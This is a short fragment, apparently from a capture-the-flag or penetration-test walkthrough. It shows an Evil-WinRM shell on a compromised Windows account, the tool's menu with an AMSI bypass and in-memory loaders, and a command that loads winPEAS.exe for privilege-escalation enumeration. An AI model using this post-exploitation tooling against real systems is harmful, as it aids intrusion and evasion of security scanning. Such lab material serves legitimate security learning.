 *Evil-WinRM* PS C:\Users\henry.vinson_adm> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\henry.vinson_adm>
*Evil-WinRM* PS C:\Users\henry.vinson_adm> Invoke-Binary /opt/SharpCollection/NetFramework_4.0_x64/winPEAS.exe